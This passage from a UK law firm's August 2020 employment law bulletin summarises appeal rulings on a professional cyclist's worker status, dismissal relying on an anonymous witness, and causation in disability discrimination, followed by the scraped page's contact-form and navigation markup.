professional cyclist is neither an employee nor a worker.­ <u>Facts </u>Ms Varnish is a professional cyclist who was selected to be part of a training program run by the non-profit organisation, the British Cycling Foundation (British Cycling). Ms Varnish entered into numerous athlete agreements with British Cycling as a part of these programs. The most recent agreement laid out that British Cycling would provide Varnish with a performance plan and a package of services and benefits to support her and she would follow the plan, enter competitions and maintain her health, Ms Varnish would also require consent from British Cycling to engage in any personal commercial work. Ms Varnish would receive no money from British Cycling but was able to apply for a sport grant. British Cycling also expressly stated that the agreement was not an employment contract. In 2016 Ms Varnish's agreement with British Cycling was terminated due to performance issues. <u>Tribunal Claim</u>Ms Varnish brought claims for discrimination and unfair dismissal to the Employment Tribunal and British Cycling disputed the claims on the grounds that they believed that Ms Varnish did not have either worker or employee status. The tribunal found firstly that Ms Varnish was not an employee under s230(1) of the Employment Rights Act 1996 (ERA 1996) after consideration of these points:</p>\n<ul>\n<li>Mutuality of obligation: there was deemed no mutuality of obligation as British Cycling did not provide her with work and the benefits provided to her were not deemed remuneration.</li>\n<li>Whether the agreement required personal performance: as British Cycling were not providing work, Ms Varnish was not deemed to be personally performing work for them. Instead she was personally performing a commitment to train. This was not consistent with a contract of employment.</li>\n<li>There were other factors, including Ms Varnish's tax position, which were not consistent with employment.</li>\n</ul>\n<p>Without mutuality of obligation or personal performance, Ms Varnish's claim of being an employee was defeated. Under similar facts as applied above the tribunal also concluded that Ms Varnish was not a limb (b) worker under s230(3) of the ERA 1996.<u>Appeal to the EAT</u>Ms Varnish appealed to the Employment Appeal Tribunal (EAT) on three grounds:</p>\n<ul>\n<li>Mutuality of obligation: as they failed to appreciate the benefits as remuneration or her training as work, in line with professional footballers.</li>\n<li>That she was a worker</li>\n<li>That some findings of facts were irrational</li>\n</ul>\n<p>The EAT dismissed the first two grounds, finding that the tribunal had not erred in relation to any of their conclusions. The EAT did sympathise with Ms Varnish on the final point but deemed this issue to not be substantial enough to undermine the overall conclusion.</p>\n<p><strong>What does this mean</strong> </p>\n<p>The outcome of this case does not really add anything new to the law regarding employee and worker status, although it is a useful review by the EAT of the authorities relating to mutuality of obligations. The EAT emphasised that the conclusions were based entirely on the facts of the case, and that the opposite outcome was possible on different facts. <a href=\"https://www.gov.uk/employment-appeal-tribunal-decisions/ms-j-varnish-v-british-cycling-federation-ta-british-cycling-ukeat-0022-20-la\">Employment appeal tribunal decisions</a></p>\n<p> <strong>Is it within the range of reasonable responses to dismiss someone relying on evidence from an anonymous witness?<a id=\"c\"></a></strong></p>\n<p><strong> </strong>In the context  of the case in <strong>Tai Tarian Ltd v Christie</strong> the EAT held that it was, as the tribunal's findings regarding fairness were not sound, due to their strongly adverse view on the statement given by the anonymous witness.</p>\n<p><strong>Facts </strong></p>\n<p>Mr Christie had worked for Tai Tarian Ltd as a carpenter for 14 years without any disciplinary incidents. A tenant complained that Mr Christie had made homophobic comments resulting in the dismissal of Mr Christie for gross misconduct. The tenant was interviewed twice by two managers but not by the decision-making managers. The tenant asked to remain anonymous. Tribunal Claim Mr Christie brought an unfair dismissal claim which was upheld by the tribunal because they deemed it was not within the band of reasonable responses to dismiss Mr Christie. The reasons for this conclusion were that there had not been a fair disciplinary hearing, the manager had accepted the tenant's word without interviewing the tenant himself and had not considered reasons why the tenant's account might have been embellished. Further, considering highly positive character references for Mr Christie, the tribunal found it unlikely that Mr Christie had made the alleged comment. The tribunal found it unreasonable for the manager to have accepted the tenant's word over Mr Christie's.</p>\n<p><strong>Appeal to the EAT</strong></p>\n<p>Tai Tarian appealed the tribunal's decision and the EAT allowed this appeal. The EAT's upheld the appeal as they considered that the tribunal had substituted their own view for that of the employer, as opposed to reaching a conclusion on whether the employer's decision was within a range of reasonable responses. Considering why the tribunal found that it was unreasonable for Tai Tarian to accept the tenant's word as truthful, the EAT followed the guidance of <strong><em>Linfood Cash and Carry v Thomson</em></strong> which states that there needs to be logical and substantial grounds to come to that conclusion. The tenant had been interviewed twice, not invited to the disciplinary hearing and unable to provide evidence at the appeal stage for personal reasons.  This was not a clear enough reason to not rely on their statement. The case was sent back to an entirely fresh Tribunal rehearing.</p>\n<p><strong>What does this mean?</strong></p>\n<p>This case highlights that it is possible in disciplinary proceedings to rely on the evidence of a witness who does not want, for good reasons, to be identified. However, the guidance in <strong><em>Linfood Cash and Carry v Thomson </em></strong>should be followed with care in the case of anonymous witnesses. <a href=\"https://www.gov.uk/employment-appeal-tribunal-decisionsai-tarian-ltd-v-howell-wyn-christie-ukeat-0059-19-vp\">Employment appeal tribunal decisions</a></p>\n<p><strong>The question of causation when considering discrimination arising from disability<a id=\"d\"></a></strong></p>\n<p>When a tribunal is considering s15 of the Equality Act (EA) in the case of discrimination arising from a disability, the key question should be whether the treatment was 'because of' disability rather than 'but for' disability. This was reinforced in the recent Court of Appeal ruling of <strong><em>Robinson v DWP</em></strong> where they dismissed Ms Robinson's appeal due to the incorrect approach to the issue of causation.</p>\n<p><strong>Facts</strong></p>\n<p>Ms Robinson was an employee at DWP and her role required her to use specific computer software. She became unwell with a hemiplegic migraine which led to blurred vision in her left eye making it difficult for her to carry out her role. DWP tried to resolve the issues to enable Ms Robinson to work. However, they had little success and the situation led to Ms Robinson suffering from stress and taking sickness absences. Ms Robinson lodged a grievance about the slow response to help adapt her workplace around her disability which was upheld. She was moved to a paper-based role but it was hoped that this would be on a temporary basis. Ms Robinson lodged a second grievance requesting an apology and compensation which was only in part successful as she received no compensation.</p>\n<p><strong>Tribunal Claim </strong></p>\n<p>Ms Robinson brought two claims to the tribunal, discrimination arising from disability under s15 EA and a failure to make reasonable adjustments under s20 EA. The tribunal dismissed Ms Robinson's s20 claim as it held that DWP had made reasonable adjustments. However, the tribunal upheld her s15 claim of discrimination arising from a disability due to DWP's slow and ineffective approach to finding solutions to Ms Robinson's problems.</p>\n<p><strong>Appeal to the EAT</strong></p>\n<p>DWP appealed this decision to the EAT which overturned the tribunal's finding of discrimination arising from disability stating that the tribunal had used an incorrect causation approach to the s15 claim and that Ms Robinson had not been discriminated against. The EAT stated that the tribunal was bound by their finding of the facts to dismiss the claim and they also declined to remit the case to the tribunal.</p>\n<p><strong>Appeal to the CoAMs</strong></p>\n<p>Robinson brought an appeal of the EAT's decision to the Court of Appeal (CoA). The CoA held in line with the EAT that the facts found by the tribunal did not support a claim of discrimination arising from disability. Furthermore, it was not enough for Ms Robinson to show that 'but for' her disability she would not have been treated unfavourably. Instead the treatment needed to be 'because of' the disability, making the motive of any decision taker an important factor.</p>\n<p><strong>What does this mean? </strong></p>\n<p>The CoA said that Mrs Robinson had not been treated well by the DWP and that her sense of grievance was understandable. However that was not sufficient and it had not been shown that any treatment was because of something arising in consequence of her disability. </p>\n<p><strong>Coronavirus - updates<a id=\"e\"></a> </strong></p>\n<p>As previous bulletins have highlighted, our '<a href=\"https://www.freeths.co.uk/coronavirus/\">Coronavirus Hub</a>' continues to be updated as the government continues to bring out new guidance. It covers changes for workplaces, the furlough scheme and many other areas for both employers and employees. One particular link which may be useful is our <a href=\"https://www.freeths.co.uk/2020/03/16/coronavirus-qa-for-employers/\">FAQ for employers</a> which answers common questions we have been receiving.</p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"b189c4b3-ea19-4b48-a146-972639efe3a0","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_6F167ADEE2601C3D3A90D06525579019","name":"Components.RichText","props":{"title":null,"content":"<p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p>","layout":null,"ctaAlign":null,"cta":null,"anchorId":"disclaimer-text","id":"66e42d7e-fe64-4324-ad87-c60e1d1e4d0b-disclaimer","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_InsightAuthorDetail_48702DA8D46F1835A960A794F146B5D6","name":"Components.InsightAuthorDetail","props":{"social":{"id":"66e42d7e-fe64-4324-ad87-c60e1d1e4d0b-social","shareTitle":"Employment Law Review - August 2020","shareUrl":"https://www.freeths.co.uk/insights-events/legal-articles/2020/employment-law-review-august-2020/","options":["facebook","twitter","linkedin","mail"]},"authorList":[{"id":"293f2573-44c5-4357-967b-eac508265cbb","image":{"src":"David_Potter_Feb_2023_High","altText":"David Potter Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"David Potter","jobTitle":"Partner","href":"/people/david-potter/"}],"speaker":null,"tags":[],"anchorId":"share","id":"66e42d7e-fe64-4324-ad87-c60e1d1e4d0b","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContactInfoBanner_D018F0B17C3A34C3879E4AE1FC84BD3E","name":"Components.ContactInfoBanner","props":{"title":"Contact us today","content":"<p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p>","subTitle":"Get in touch","image":null,"form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/insights-events/legal-articles/2020/employment-law-review-august-2020/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formTitle":"Get in touch","formIntro":"<p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p>","items":[{"id":"295d733b-fc88-4284-822a-496e4834f69f","graphic":{"src":"placeholder/phone","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"number":null,"factText":"Telephone","contextText":"<p><a href=\"tel:03301001014\">0330 100 1014</a></p>"}],"theme":"teal","isBrightBackground":false,"anchorId":"","id":"dcb085ee-6e97-4631-802d-e8eda488fefb","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNJ1RSKNC2BU","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_9FDDD4B5D3CE52B4F907B42E6D189BF6","name":"Components.Header","props":{"accountCta":{"id":"1792503780","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & 